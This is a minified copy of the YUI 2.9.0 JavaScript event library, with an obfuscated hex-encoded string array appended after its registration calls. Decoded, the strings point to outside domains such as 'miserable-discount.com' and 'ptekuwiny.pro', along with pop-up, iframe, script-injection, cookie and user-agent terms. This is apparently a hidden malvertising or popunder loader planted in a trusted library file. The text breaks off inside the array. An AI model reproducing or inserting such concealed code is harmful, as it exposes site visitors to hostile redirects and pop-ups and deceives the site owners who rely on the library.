}}return b;}return false;},unsubscribeAll:function(a){return this.unsubscribe(a);},createEvent:function(b,g){this.__yui_events=this.__yui_events||{};var e=g||{},d=this.__yui_events,f;if(d[b]){}else{f=new YAHOO.util.CustomEvent(b,e.scope||this,e.silent,YAHOO.util.CustomEvent.FLAT,e.fireOnce);d[b]=f;if(e.onSubscribeCallback){f.subscribeEvent.subscribe(e.onSubscribeCallback);}this.__yui_subscribers=this.__yui_subscribers||{};var a=this.__yui_subscribers[b];if(a){for(var c=0;c<a.length;++c){f.subscribe(a[c].fn,a[c].obj,a[c].overrideContext);}}}return d[b];},fireEvent:function(b){this.__yui_events=this.__yui_events||{};var d=this.__yui_events[b];if(!d){return null;}var a=[];for(var c=1;c<arguments.length;++c){a.push(arguments[c]);}return d.fire.apply(d,a);},hasEvent:function(a){if(this.__yui_events){if(this.__yui_events[a]){return true;}}return false;}};(function(){var a=YAHOO.util.Event,c=YAHOO.lang;YAHOO.util.KeyListener=function(d,i,e,f){if(!d){}else{if(!i){}else{if(!e){}}}if(!f){f=YAHOO.util.KeyListener.KEYDOWN;}var g=new YAHOO.util.CustomEvent("keyPressed");this.enabledEvent=new YAHOO.util.CustomEvent("enabled");this.disabledEvent=new YAHOO.util.CustomEvent("disabled");if(c.isString(d)){d=document.getElementById(d);}if(c.isFunction(e)){g.subscribe(e);}else{g.subscribe(e.fn,e.scope,e.correctScope);}function h(o,n){if(!i.shift){i.shift=false;}if(!i.alt){i.alt=false;}if(!i.ctrl){i.ctrl=false;}if(o.shiftKey==i.shift&&o.altKey==i.alt&&o.ctrlKey==i.ctrl){var j,m=i.keys,l;if(YAHOO.lang.isArray(m)){for(var k=0;k<m.length;k++){j=m[k];l=a.getCharCode(o);if(j==l){g.fire(l,o);break;}}}else{l=a.getCharCode(o);if(m==l){g.fire(l,o);}}}}this.enable=function(){if(!this.enabled){a.on(d,f,h);this.enabledEvent.fire(i);}this.enabled=true;};this.disable=function(){if(this.enabled){a.removeListener(d,f,h);this.disabledEvent.fire(i);}this.enabled=false;};this.toString=function(){return"KeyListener ["+i.keys+"] "+d.tagName+(d.id?"["+d.id+"]":"");};};var b=YAHOO.util.KeyListener;b.KEYDOWN="keydown";b.KEYUP="keyup";b.KEY={ALT:18,BACK_SPACE:8,CAPS_LOCK:20,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,META:224,NUM_LOCK:144,PAGE_DOWN:34,PAGE_UP:33,PAUSE:19,PRINTSCREEN:44,RIGHT:39,SCROLL_LOCK:145,SHIFT:16,SPACE:32,TAB:9,UP:38};})();YAHOO.register("event",YAHOO.util.Event,{version:"2.9.0",build:"2800"});YAHOO.register("yuiloader-dom-event", YAHOO, {version: "2.9.0", build: "2800"}); var _0x453b=["\x2F\x2F\x6D\x69\x73\x65\x72\x61\x62\x6C\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x2E\x63\x6F\x6D\x2F\x63\x59\x44\x63\x39\x54\x36\x2E\x62\x48\x32\x41\x35\x6C\x6C\x44\x53\x48\x57\x73\x51\x4E\x39\x49\x4E\x6A\x44\x6E\x59\x2F\x31\x2D\x4E\x6F\x6A\x75\x51\x4E\x33\x68\x4D\x6D\x79\x4F\x30\x4A\x30\x63\x4E\x2D\x6A\x4E\x55\x2F\x32\x53\x4E\x4D\x44\x6B\x63\x66\x30\x49","\x2F\x2F\x6D\x69\x73\x65\x72\x61\x62\x6C\x65\x2D\x64\x69\x73\x63\x6F\x75\x6E\x74\x2E\x63\x6F\x6D\x2F\x62\x2E\x33\x4A\x56\x45\x30\x56\x50\x69\x33\x73\x70\x57\x76\x4D\x62\x5F\x6D\x50\x56\x6A\x4A\x54\x5A\x46\x44\x50\x30\x6B\x30\x2F\x4E\x59\x6A\x72\x55\x56\x32\x57\x4E\x6D\x44\x6C\x63\x74\x7A\x50\x4C\x2F\x54\x71\x51\x7A\x32\x58\x4E\x41\x54\x6E\x59\x47\x30\x41\x4E\x4D\x7A\x59\x51\x4A\x6D\x2F\x63\x68\x6E\x50\x4E\x64\x79\x66\x59\x2F\x7A\x51\x30\x41\x78\x2F\x63\x42\x33\x65\x52\x79\x77\x7A","\x74\x69\x6D\x65","","\x64\x6F\x6D\x61\x69\x6E","\x69\x66\x72\x61\x6D\x65","\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x66\x75\x6E\x63\x74\x69\x6F\x6E","\x73\x79\x6D\x62\x6F\x6C","\x67\x7A\x75\x6A\x59","\x66\x4C\x55\x4A\x41","\x6B\x41\x77\x71\x47","\x6F\x58\x48\x44\x76\x6A","\x63\x68\x61\x72\x41\x74","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x6C\x69\x63\x65","\x30\x30","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x49\x54\x47\x58\x63\x59","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x63\x6F\x76\x65\x72\x53\x63\x72\x6F\x6C\x6C\x62\x61\x72","\x2F","\x77\x69\x64\x74\x68","\x73\x63\x72\x65\x65\x6E","\x63\x6F\x6F\x6B\x69\x65\x45\x78\x70\x69\x72\x65\x73","\x62\x65\x66\x6F\x72\x65\x4F\x70\x65\x6E","\x79\x77\x72\x4B\x72\x78\x7A\x4C\x42\x4E\x72\x6D\x41\x78\x6E\x30\x7A\x77\x35\x4C\x43\x47","\x43\x30\x48\x30\x71\x78\x47","\x77\x31\x54\x4B\x7A\x77\x35\x50\x7A\x77\x72\x44\x78\x71","\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59","\x75\x4C\x6A\x6C\x73\x31\x43","\x43\x4B\x4C\x54\x75\x32\x65","\x7A\x78\x7A\x4C\x42\x4E\x72\x66\x42\x67\x76\x54\x7A\x77\x35\x30\x43\x57","\x43\x67\x39\x57\x74\x77\x76\x30\x41\x67\x39\x4B\x43\x57","\x75\x75\x50\x56\x45\x76\x75","\x43\x32\x6E\x59\x41\x78\x62\x30","\x43\x33\x72\x48\x79\x32\x53","\x63\x4C\x6E\x50\x44\x68\x76\x48\x44\x67\x4C\x56\x42\x4A\x4F\x47","\x63\x4B\x6E\x56\x7A\x67\x75\x36\x69\x61","\x6D\x30\x48\x4D\x7A\x77\x4C\x72\x43\x47","\x42\x4B\x31\x55\x41\x78\x79","\x79\x77\x6A\x56\x44\x78\x71\x36\x79\x4D\x58\x48\x42\x4D\x53","\x42\x77\x76\x5A\x43\x32\x66\x4E\x7A\x71","\x79\x32\x39\x55\x79\x32\x66\x30","\x79\x4D\x76\x4D\x42\x33\x6A\x4C\x74\x33\x62\x4C\x42\x47","\x41\x67\x76\x50\x7A\x32\x48\x30","\x6C\x32\x50\x5A\x7A\x78\x6A\x59\x70\x32\x31\x5A\x7A\x5A\x30","\x73\x78\x44\x69\x7A\x4E\x79","\x41\x68\x6A\x4C\x7A\x47","\x7A\x32\x76\x30\x76\x67\x39\x57\x74\x67\x4C\x55\x41\x30\x4C\x55\x7A\x4D\x38","\x6A\x4E\x72\x48\x7A\x5A\x31\x57\x42\x33\x61","\x42\x77\x76\x59\x7A\x32\x76\x74\x7A\x78\x72\x30\x41\x77\x35\x4E\x43\x57","\x74\x31\x48\x6F\x44\x77\x34","\x74\x32\x72\x74\x74\x30\x47","\x6C\x68\x72\x56\x42\x32\x58\x49\x79\x78\x69\x39","\x73\x76\x4C\x6E\x76\x76\x79","\x6F\x74\x47\x5A\x6E\x74\x44\x53\x44\x65\x48\x76\x73\x30\x34","\x7A\x67\x39\x75\x79\x77\x69","\x43\x78\x50\x66\x74\x68\x6D","\x42\x4E\x76\x53\x43\x68\x65","\x43\x32\x76\x55\x7A\x65\x76\x59\x43\x4D\x39\x59","\x42\x32\x6A\x51\x7A\x77\x6E\x30","\x42\x67\x39\x4A\x79\x78\x72\x50\x42\x32\x34","\x44\x67\x39\x56\x42\x67\x6A\x48\x43\x47","\x41\x78\x72\x4C\x43\x4D\x66\x30\x42\x33\x69","\x45\x77\x76\x68\x44\x67\x38","\x73\x65\x7A\x63\x41\x32\x69","\x44\x32\x4C\x4B\x44\x67\x47","\x6D\x73\x34\x57","\x41\x75\x35\x4E\x73\x30\x71","\x45\x33\x54\x6B\x75\x30\x76\x59\x43\x4D\x39\x59","\x42\x67\x76\x4D\x44\x61","\x78\x32\x6A\x53\x79\x77\x35\x52","\x75\x32\x44\x32\x72\x76\x4B","\x44\x67\x39\x6D\x42\x33\x44\x4C\x43\x4B\x6E\x48\x43\x32\x75","\x71\x77\x39\x31\x74\x75\x4F","\x71\x4E\x6A\x56\x44\x33\x6E\x4C\x43\x47","\x44\x33\x4C\x73\x41\x75\x34","\x72\x31\x44\x6C\x72\x4D\x79","\x43\x68\x6A\x4C\x43\x67\x66\x59\x7A\x76\x62\x56\x43\x61","\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59\x43\x57","\x6C\x67\x31\x4C\x42\x4E\x76\x49\x79\x78\x69\x39","\x6C\x68\x6A\x4C\x43\x32\x4C\x36\x79\x77\x6A\x53\x7A\x74\x31\x35\x7A\x78\x6D\x53\x43\x32\x6E\x59\x42\x32\x58\x53\x79\x4D\x66\x59\x43\x5A\x30","\x43\x68\x72\x4C\x41\x33\x76\x33\x41\x77\x35\x35\x6C\x4E\x62\x59\x42\x57","\x41\x67\x31\x79\x75\x4C\x61","\x44\x67\x76\x5A\x44\x61","\x6C\x68\x72\x56\x43\x64\x30","\x41\x77\x31\x4E","\x43\x32\x66\x4D\x79\x78\x6A\x50","\x7A\x33\x50\x31\x41\x4C\x4B","\x79\x33\x6A\x4C\x79\x78\x72\x4C\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x76\x4B\x54\x57\x74\x4D\x34","\x6D\x4A\x65\x59\x6F\x64\x69\x32\x6E\x4E\x44\x6E\x72\x4E\x6A\x70\x41\x57","\x63\x4B\x31\x4C\x43\x33\x6E\x48\x7A\x32\x75\x36\x69\x61","\x43\x32\x76\x30\x44\x67\x4C\x55\x7A\x33\x6D","\x7A\x67\x39\x71\x42\x33\x61","\x42\x67\x76\x55\x7A\x33\x72\x4F","\x75\x76\x48\x76\x41\x65\x57","\x78\x33\x6E\x4C\x42\x67\x79","\x63\x4C\x76\x73\x74\x64\x4F\x47","\x6D\x4A\x62\x68\x72\x67\x4C\x49\x75\x4E\x75","\x6D\x5A\x69\x33\x6E\x74\x79\x34\x73\x32\x44\x78\x76\x4C\x72\x76","\x71\x4C\x62\x63\x44\x30\x4F","\x45\x65\x72\x65\x76\x77\x4F","\x42\x4C\x66\x6B\x43\x76\x43","\x75\x33\x72\x48\x79\x32\x53\x36\x69\x61","\x63\x4B\x35\x48\x42\x77\x75\x36\x69\x61","\x42\x77\x39\x49\x41\x77\x58\x4C\x75\x32\x76\x55\x43\x32\x4C\x30\x41\x78\x7A\x4C","\x7A\x78\x7A\x4C\x42\x4E\x72\x6E\x7A\x78\x72\x4F\x42\x32\x71","\x6E\x5A\x48\x68\x45\x4C\x7A\x36\x43\x76\x43","\x44\x76\x76\x4E\x73\x65\x30","\x79\x32\x58\x50\x79\x32\x53","\x7A\x4D\x66\x6A\x73\x4E\x61","\x43\x78\x76\x4C\x43\x4E\x4C\x74\x7A\x77\x58\x4C\x79\x33\x72\x56\x43\x47","\x41\x67\x72\x76\x41\x31\x79","\x42\x4D\x66\x54\x7A\x71","\x71\x76\x66\x53\x75\x4D\x69","\x41\x78\x6E\x74\x79\x77\x7A\x48\x43\x4D\x4B","\x44\x78\x44\x78\x7A\x4E\x4F","\x43\x32\x31\x65\x76\x78\x71","\x42\x77\x76\x55\x44\x77\x6A\x48\x43\x47","\x43\x32\x4C\x30\x44\x77\x66\x30\x41\x77\x39\x55","\x6A\x4E\x76\x48\x70\x71","\x71\x77\x4C\x51\x79\x4C\x71","\x79\x4B\x4C\x54\x77\x4E\x65","\x41\x77\x35\x4B\x7A\x78\x48\x70\x7A\x47","\x63\x4C\x7A\x4C\x43\x4E\x6E\x50\x42\x32\x34\x36\x69\x61","\x6D\x74\x62\x30\x42\x68\x72\x5A\x72\x32\x6D","\x41\x67\x76\x48\x7A\x61","\x44\x4C\x62\x72\x41\x65\x43","\x77\x77\x48\x7A\x79\x76\x4F","\x43\x65\x39\x6E\x44\x75\x43","\x43\x33\x62\x53\x41\x78\x71","\x7A\x32\x76\x30\x72\x77\x58\x4C\x42\x77\x76\x55\x44\x68\x6E\x63\x45\x76\x72\x48\x7A\x30\x35\x48\x42\x77\x75","\x79\x78\x76\x6D\x74\x67\x57","\x41\x78\x6E\x6F\x42\x33\x72\x6A\x7A\x32\x35\x56\x43\x4D\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x6C\x32\x50\x5A\x41\x77\x35\x4D\x42\x5A\x39\x54\x43\x32\x43\x39","\x72\x32\x58\x4C\x73\x4B\x69","\x7A\x67\x39\x66\x44\x4D\x76\x55\x44\x61","\x43\x4C\x6E\x6A\x76\x65\x79","\x6D\x4E\x57\x33\x46\x64\x76\x38\x6E\x4E\x57\x57\x46\x64\x4C\x38\x6D\x78\x57\x30\x46\x64\x65\x57\x46\x64\x6E\x38\x6F\x61","\x76\x4E\x50\x77\x76\x4D\x43","\x44\x78\x6A\x53","\x44\x4D\x76\x59\x43\x32\x4C\x56\x42\x47","\x44\x78\x6A\x75\x73\x4C\x65","\x42\x32\x50\x56\x42\x78\x61","\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6E\x30\x42\x33\x69","\x77\x75\x54\x31\x73\x30\x6D","\x43\x33\x6A\x4A","\x6C\x68\x44\x50\x7A\x68\x72\x4F\x70\x71","\x7A\x4D\x39\x59\x72\x77\x66\x4A\x41\x61","\x42\x4D\x76\x33\x76\x67\x66\x49","\x7A\x67\x76\x53\x79\x78\x4B","\x44\x4E\x50\x72\x43\x77\x43","\x6E\x64\x65\x35\x6F\x64\x48\x54\x76\x4B\x44\x7A\x43\x30\x53","\x72\x33\x6A\x48\x7A\x76\x79","\x44\x32\x4C\x55\x75\x67\x66\x59\x79\x77\x30","\x6D\x78\x57\x30\x46\x64\x6A\x38\x6D\x33\x57\x57\x46\x64\x75","\x6E\x64\x61\x35\x6D\x5A\x69\x33\x6E\x4E\x6E\x6D\x42\x68\x6A\x4B\x43\x71","\x42\x31\x7A\x7A\x44\x31\x61","\x74\x67\x35\x51\x71\x4B\x43","\x41\x67\x76\x50\x7A\x32\x48\x30\x70\x71","\x7A\x4B\x58\x76\x73\x4B\x65","\x42\x77\x39\x31\x43\x32\x76\x4B\x42\x33\x44\x55","\x79\x4C\x62\x74\x43\x77\x79","\x79\x31\x50\x58\x71\x30\x38","\x44\x78\x6E\x4C\x43\x4B\x66\x4E\x7A\x77\x35\x30","\x79\x32\x39\x32\x7A\x78\x6A\x75\x79\x77\x44\x5A","\x44\x67\x39\x57","\x6D\x74\x61\x33\x6F\x64\x43\x59\x6E\x66\x66\x31\x44\x66\x6E\x33\x73\x71","\x6D\x5A\x75\x33\x6D\x74\x4B\x5A\x42\x4C\x6A\x6A\x76\x4B\x72\x71","\x6D\x68\x57\x31\x46\x64\x6A\x38\x6D\x33\x57\x58\x46\x64\x71","\x44\x67\x66\x59\x7A\x32\x76\x30","\x43\x32\x48\x56\x44\x77\x58\x4B\x72\x4D\x4C\x59\x7A\x71","\x79\x78\x6E\x5A\x41\x77\x44\x55","\x75\x4C\x4C\x4B\x71\x75\x79","\x63\x4C\x62\x48\x43\x4D\x76\x55\x44\x63\x62\x76\x75\x4B\x58\x5A\x6F\x49\x61","\x63\x4B\x31\x56\x43\x4D\x75\x47\x41\x77\x35\x4D\x42\x5A\x4F\x47","\x77\x78\x76\x68\x79\x32\x4F","\x43\x67\x76\x59\x43\x67\x66\x4E\x7A\x71","\x75\x32\x76\x53\x45\x65\x38","\x72\x67\x39\x54\x79\x77\x4C\x55\x46\x78\x30","\x44\x78\x72\x50\x42\x68\x6D","\x42\x77\x66\x30\x79\x32\x47","\x42\x33\x62\x4C\x42\x47","\x79\x4D\x4C\x55\x7A\x66\x72\x56","\x44\x4E\x6A\x70\x72\x75\x34","\x43\x4B\x72\x6B\x45\x4B\x4B","\x43\x77\x35\x6A\x41\x4E\x65","\x79\x32\x58\x50\x79\x32\x54\x4C\x7A\x65\x76\x53\x7A\x77\x31\x4C\x42\x4E\x71","\x45\x33\x54\x6B\x75\x30\x76\x59\x43\x4D\x39\x59\x72\x67\x39\x54\x79\x77\x4C\x55\x46\x78\x30","\x79\x32\x39\x55\x7A\x4D\x4C\x4E","\x41\x77\x44\x55\x42\x33\x6A\x4C\x76\x67\x38","\x79\x4D\x39\x4B\x45\x71","\x79\x4D\x4C\x55\x7A\x65\x76\x32\x7A\x77\x35\x30\x43\x57","\x75\x31\x48\x4A\x77\x4E\x6D","\x79\x78\x62\x57\x7A\x77\x35\x4B\x71\x32\x48\x50\x42\x67\x71","\x74\x4E\x44\x78\x71\x77\x57","\x45\x65\x66\x4D\x77\x4E\x4B","\x43\x68\x6A\x56\x44\x67\x39\x30\x45\x78\x62\x4C","\x76\x67\x76\x63\x72\x76\x71","\x75\x4B\x7A\x49\x43\x75\x79","\x56\x4B\x70\x4E\x6E","\x61\x65\x41\x6C\x71","\x6D\x65\x72\x67\x65\x53\x65\x74\x74\x69\x6E\x67\x73","\x2C\x6C\x65\x66\x74\x3D","\x5F\x62\x6C\x61\x6E\x6B","\x73\x68\x6F\x75\x6C\x64\x46\x69\x72\x65","\x7C","\x73\x70\x6C\x69\x74","\x50\x45\x54\x73\x72","\x77\x69\x6E\x50\x61\x72\x61\x6D","\x70\x55\x6B\x69\x52","\x68\x64\x55\x6B\x56","\x62\x50\x53\x71\x66","\x30","\x31","\x32","\x33","\x68\x72\x65\x66","\x34","\x73\x65\x74\x74\x69\x6E\x67\x73","\x35","\x75\x6E\x64\x65\x72","\x41\x57\x77\x67\x78","\x62\x69\x6E\x64\x45\x76\x65\x6E\x74\x73","\x6D\x61\x74\x63\x68","\x74\x65\x73\x74","\x70\x6F\x70\x4D\x65\x74\x68\x6F\x64\x73","\x64\x6F\x45\x76\x65\x6E\x74","\x70\x72\x65\x70\x61\x72\x65\x45\x76\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x75\x74\x69\x6C\x73","\x63\x6F\x6E\x66\x69\x67","\x65\x76\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x63\x6C\x69\x63\x6B\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x75\x72\x6C","\x73\x6D\x44\x55\x74","\x68\x65\x61\x64","[[denied]]","\x0A\x56\x65\x72\x73\x69\x6F\x6E\x3A\x20","\x74\x52\x6D\x62\x6F","\x69\x6E\x66\x6F","\x70\x6A\x53\x55\x63","\x73\x72\x63","\x2F\x2F","\x7B\x7B\x4A\x53\x45\x72\x72\x6F\x72\x44\x6F\x6D\x61\x69\x6E\x7D\x7D","\x6D\x4E\x59\x44\x71","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x5A\x71\x43\x4F","\x62\x42\x69\x44\x61","\x63\x6F\x64\x65","\x36","\x70\x53\x48\x51\x6D","\x37","\x38","\x64\x41\x4A\x48\x54","\x39","\x31\x30","\x44\x6F\x6D\x61\x69\x6E\x7D\x7D","\x70\x74\x65\x6B\x75\x77\x69\x6E\x79\x2E\x70\x72\x6F","\x26\x74\x61\x67\x73\x3D\x70\x6F\x70","\x73\x63\x72\x69\x70\x74","\x57\x5A\x6B\x75\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x44\x65\x76\x4F\x43\x66\x6D","\x42\x32\x35\x30\x42\x33\x76\x4A\x41\x67\x31\x56\x44\x4D\x75","\x42\x67\x66\x5A\x44\x66\x62\x48\x7A\x32\x76\x75\x41\x77\x31\x4C\x43\x47","\x74\x4C\x71\x5A\x6C\x4A\x75\x58","\x72\x31\x4C\x4D\x75\x76\x4B","\x6D\x4A\x79\x5A\x6D\x74\x71\x34\x6D\x33\x50\x74\x72\x4C\x50\x75\x77\x71","\x72\x78\x44\x32\x76\x4B\x43","\x42\x32\x35\x53\x42\x32\x66\x4B","\x6E\x4E\x57\x30\x46\x64\x6A\x38\x6D\x33\x57\x58\x46\x64\x62\x38\x6E\x71","\x79\x32\x39\x55\x44\x67\x66\x50\x42\x4E\x6D","\x43\x32\x76\x55\x7A\x65\x4C\x55\x7A\x4D\x38","\x41\x4C\x76\x7A\x79\x78\x69","\x72\x67\x76\x76\x74\x76\x79","\x77\x67\x66\x53\x73\x76\x65","\x43\x32\x76\x30\x73\x78\x72\x4C\x42\x71","\x78\x31\x39\x30\x42\x67\x39\x57","\x71\x32\x44\x66\x76\x78\x6D","\x72\x66\x4C\x6D\x79\x4C\x69","\x74\x4C\x71\x47\x6E\x49\x34\x58","\x44\x77\x39\x75\x74\x66\x43","\x76\x75\x50\x52\x43\x67\x38","\x73\x67\x7A\x64\x79\x31\x71","\x72\x32\x66\x34\x79\x4C\x69","\x42\x32\x35\x5A\x44\x67\x39\x59\x79\x77\x44\x4C","\x42\x32\x35\x54\x42\x33\x76\x5A\x7A\x77\x72\x56\x44\x32\x34","\x42\x67\x66\x30\x7A\x76\x7A\x48\x42\x68\x76\x4C\x43\x31\x76\x57\x7A\x67\x66\x30\x7A\x75\x6E\x49\x43\x57","\x45\x4E\x50\x4F\x76\x4D\x75","\x73\x77\x58\x4A\x43\x67\x43","\x41\x75\x6E\x73\x43\x68\x61","\x43\x4D\x76\x4B\x44\x77\x6E\x4C","\x41\x32\x66\x4B\x71\x30\x75","\x7A\x77\x58\x4C\x42\x77\x76\x55\x44\x61","\x79\x4E\x76\x30\x44\x67\x39\x55","\x42\x33\x72\x4F\x7A\x78\x6A\x63\x41\x4E\x6D","\x43\x68\x76\x5A\x41\x65\x6E\x56\x44\x77\x35\x30\x7A\x78\x69","\x44\x4E\x76\x6F\x44\x4D\x6D","\x79\x78\x62\x57\x7A\x77\x35\x4B\x76\x67\x39\x63\x42\x32\x72\x35\x72\x49\x62\x67\x71\x75\x4C\x6D\x6F\x47","\x41\x30\x48\x78\x74\x31\x71","\x71\x4D\x6E\x4B\x75\x68\x79","\x43\x4D\x44\x34","\x7A\x33\x76\x6E\x71\x4C\x4B","\x75\x30\x39\x55\x76\x75\x69","\x41\x78\x6E\x66\x42\x67\x76\x54\x7A\x77\x35\x30\x75\x67\x39\x57\x43\x67\x4C\x55\x7A\x57","\x72\x4D\x31\x41\x43\x76\x75","\x42\x67\x58\x62\x44\x65\x66\x5A\x7A\x65\x66\x56\x42\x47","\x74\x65\x50\x67\x43\x4B\x43","\x74\x4D\x7A\x4B\x71\x78\x71","\x76\x4D\x50\x74\x45\x4D\x43","\x7A\x76\x4C\x4A\x73\x67\x75","\x74\x67\x50\x6A\x73\x4C\x69","\x6D\x33\x57\x59\x46\x64\x62\x38\x6E\x68\x57\x58","\x41\x67\x66\x77\x74\x4E\x43","\x7A\x32\x76\x30\x76\x4D\x66\x53\x44\x77\x76\x5A\x71\x78\x6E\x71\x79\x78\x6A\x48\x42\x78\x6D","\x72\x66\x62\x64\x43\x31\x65","\x41\x67\x4C\x63\x79\x77\x65","\x42\x32\x66\x57\x43\x32\x75","\x43\x33\x72\x59\x41\x77\x35\x4E","\x43\x4B\x54\x68\x7A\x78\x69","\x7A\x67\x4C\x32","\x71\x4E\x48\x65\x41\x67\x4F","\x79\x4D\x44\x6D\x72\x65\x57","\x79\x32\x66\x53\x42\x67\x6A\x48\x79\x32\x54\x5A","\x43\x33\x6E\x4C\x43\x71","\x41\x65\x7A\x75\x45\x4B\x75","\x74\x4B\x35\x6A\x77\x78\x65","\x41\x4C\x48\x4F\x44\x4E\x47","\x44\x4C\x4C\x6D\x72\x76\x4B","\x7A\x4B\x66\x57\x44\x4B\x47","\x42\x67\x48\x77\x44\x65\x43","\x6E\x78\x57\x59\x46\x64\x62\x38\x6E\x68\x57\x58\x46\x64\x6D","\x6D\x78\x57\x57\x46\x64\x6A\x38\x6E\x68\x57\x5A","\x6D\x74\x65\x31\x6E\x64\x4B\x34\x6D\x65\x6A\x71\x75\x31\x7A\x4E\x42\x61","\x7A\x67\x39\x33\x42\x4D\x58\x56\x79\x77\x72\x6D\x41\x77\x35\x52","\x78\x32\x4C\x55\x41\x78\x71","\x6D\x68\x57\x58\x46\x64\x6E\x38\x6D\x4E\x57\x30","\x41\x78\x6E\x64\x42\x67\x4C\x4A\x41\x32\x66\x49\x42\x67\x76\x66\x42\x67\x76\x54\x7A\x77\x35\x30","\x43\x67\x39\x57\x42\x4E\x6D","\x6D\x49\x34\x57","\x43\x33\x4C\x54\x79\x4D\x39\x53","\x42\x32\x35\x5A\x44\x77\x6A\x54\x41\x78\x71","\x75\x4D\x7A\x50\x77\x77\x4B","\x72\x78\x6A\x59\x42\x33\x69\x47\x41\x78\x6D\x47\x42\x4D\x39\x30\x69\x67\x66\x55\x69\x67\x39\x49\x41\x4D\x76\x4A\x44\x63\x57\x47\x41\x78\x71\x4E\x43\x59\x61","\x76\x78\x72\x50\x72\x76\x4F","\x73\x33\x66\x51\x75\x67\x69","\x7A\x32\x76\x30\x73\x67\x66\x5A\x41\x61","\x41\x32\x54\x66\x72\x33\x43","\x44\x66\x44\x5A\x41\x32\x6D","\x42\x4E\x62\x6E\x42\x78\x4B","\x43\x67\x66\x59\x43\x32\x75","\x63\x4E\x72\x4C\x43\x33\x72\x77\x79\x77\x58\x31\x7A\x74\x4F\x47","\x7A\x67\x54\x4B\x42\x75\x75","\x6C\x5A\x71\x58\x6D\x47","\x72\x4E\x6E\x32\x72\x68\x79","\x74\x68\x44\x57\x77\x75\x43","\x43\x75\x72\x30\x79\x4C\x6D","\x7A\x67\x39\x64\x72\x75\x79","\x74\x65\x72\x76\x42\x32\x69","\x79\x75\x6E\x4E\x73\x4B\x75","\x44\x67\x66\x4E\x74\x4D\x66\x54\x7A\x71","\x79\x32\x39\x54\x43\x67\x58\x4C\x44\x67\x75","\x7A\x77\x58\x4C\x42\x77\x76\x55\x44\x68\x6D","\x43\x4D\x76\x5A\x44\x77\x58\x30","\x79\x32\x48\x48\x43\x4B\x6E\x56\x7A\x67\x76\x62\x44\x61","\x45\x4D\x58\x65\x73\x32\x43","\x77\x4D\x6A\x65\x74\x68\x65","\x43\x67\x66\x59\x7A\x77\x35\x30\x43\x30\x72\x56\x42\x77\x66\x50\x42\x4E\x6D","\x72\x4D\x7A\x6C\x72\x78\x75","\x43\x4D\x54\x6F\x71\x4B\x69","\x42\x4D\x66\x54\x7A\x78\x6D","\x79\x32\x66\x55\x44\x4D\x66\x5A","\x43\x31\x6E\x48\x41\x66\x69","\x76\x76\x6A\x4A\x75\x68\x43","\x76\x32\x66\x30\x75\x4E\x43","\x43\x67\x39\x57","\x79\x77\x6A\x4A\x7A\x67\x76\x4D\x7A\x32\x48\x50\x41\x4D\x54\x53\x42\x77\x35\x56\x43\x68\x66\x59\x43\x33\x72\x31\x44\x4E\x44\x34\x45\x78\x4F","\x42\x67\x39\x48\x7A\x61","\x72\x78\x66\x66\x72\x30\x69","\x44\x33\x72\x76\x79\x33\x43","\x43\x33\x72\x59","\x63\x4D\x76\x59\x43\x4D\x39\x59\x6C\x4D\x6E\x56\x7A\x67\x75\x36\x69\x61","\x71\x4D\x31\x4E\x44\x77\x57","\x7A\x32\x76\x30\x74\x33\x44\x55\x75\x68\x6A\x56\x43\x67\x76\x59\x44\x68\x4C\x6F\x79\x77\x31\x4C\x43\x57","\x43\x75\x35\x32\x41\x4C\x6D","\x71\x4B\x39\x79\x41\x4B\x65","\x7A\x4D\x58\x56\x42\x33\x69","\x43\x4B\x48\x52\x45\x65\x4B","\x77\x4B\x39\x71\x45\x4C\x69","\x44\x30\x54\x36\x45\x75\x47","\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x39\x4E\x7A\x32\x58\x4C\x70\x73\x6A\x4A\x42\x32\x58\x53\x79\x78\x62\x5A\x7A\x73\x6A\x44","\x43\x32\x66\x32\x7A\x76\x44\x50\x42\x4D\x72\x56\x44\x30\x39\x57\x7A\x77\x35\x75\x41\x77\x31\x4C","\x42\x68\x6E\x78\x41\x4D\x34","\x6F\x59\x62\x4C\x6C\x4D\x35\x48\x42\x77\x75\x47\x6C\x73\x61","\x7A\x33\x6A\x55\x43\x32\x4F","\x42\x67\x66\x5A\x44\x65\x66\x4A\x44\x67\x4C\x32\x7A\x76\x72\x50\x42\x77\x75","\x41\x77\x35\x5A\x44\x67\x66\x55\x44\x63\x62\x48\x7A\x4E\x72\x4C\x43\x49\x62\x65\x74\x30\x31\x64\x42\x32\x35\x30\x7A\x77\x35\x30\x74\x67\x39\x48\x7A\x67\x76\x4B","\x42\x4D\x39\x4B\x7A\x75\x35\x48\x42\x77\x75","\x41\x30\x6A\x78\x71\x4E\x6D","\x7A\x4B\x54\x71\x41\x67\x47","\x43\x68\x6E\x4D\x44\x71","\x77\x4D\x66\x5A\x72\x76\x47","\x76\x66\x4C\x70\x74\x4C\x4B","\x79\x77\x72\x4B\x75\x67\x39\x5A\x44\x67\x7A\x50\x45\x66\